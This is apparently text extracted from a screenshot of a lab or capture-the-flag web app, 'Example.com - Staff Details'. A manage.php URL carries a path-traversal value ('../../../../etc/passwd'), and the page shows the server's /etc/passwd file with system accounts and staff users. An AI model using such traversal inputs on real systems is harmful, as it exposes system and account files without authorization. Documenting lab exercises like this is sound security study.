 192.168.56.144/manage.php?file=../../../../../../../../etc/passwd
Search
Example.com - Staff Details
Home Display All Records Search Manage Add Record Log Out
You are already logged in as admin.
File does not exist
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:
/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache
/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool
/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-
data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List
Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin _apt:x:100:65534::/nonexistent:
/usr/sbin/nologin systemd-timesync:x:101:102:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin systemd-
network:x:102:103:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin systemd-resolve:x:103:104:systemd
Resolver,,,:/run/systemd:/usr/sbin/nologin messagebus:x:104:110::/nonexistent:/usr/sbin/nologin sshd:x:105:65534::/run/sshd:
/usr/sbin/nologin systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin mysql:x:106:113:MySQL
Server,,,:/nonexistent:/bin/false marym:x:1001:1001:Mary Moe:/home/marym:/bin/bash julied:x:1002:1002:Julie Dooley:/home/julied:
/bin/bash fredf:x:1003:1003:Fred Flintstone:/home/fredf:/bin/bash barneyr:x:1004:1004:Barney Rubble:/home/barneyr:/bin/bash
tomc:x:1005:1005:Tom Cat:/home/tomc:/bin/bash jerrym:x:1006:1006:Jerry Mouse:/home/jerrym:/bin/bash
wilmaf:x:1007:1007:Wilma Flintstone:/home/wilmaf:/bin/bash bettyr:x:1008:1008:Betty Rubble:/home/bettyr:/bin/bash
chandlerb:x:1009:1009:Chandler Bing:/home/chandlerb:/bin/bash joeyt:x:1010:1010:Joey Tribbiani:/home/joeyt:/bin/bash
rachelg:x:1011:1011:Rachel Green:/home/rachelg:/bin/bash rossg:x:1012:1012:Ross Geller:/home/rossg:/bin/bash
monicag:x:1013:1013:Monica Geller:/home/monicag:/bin/bash phoebeb:x:1014:1014:Phoebe Buffay:/home/phoebeb:/bin/bash
scoots:x:1015:1015:Scooter McScoots:/home/scoots:/bin/bash janitor:x:1016:1016:Donald Trump:/home/janitor:/bin/bash
janitor2:x:1017:1017:Scott Morrison:/home/janitor2:/bin/bash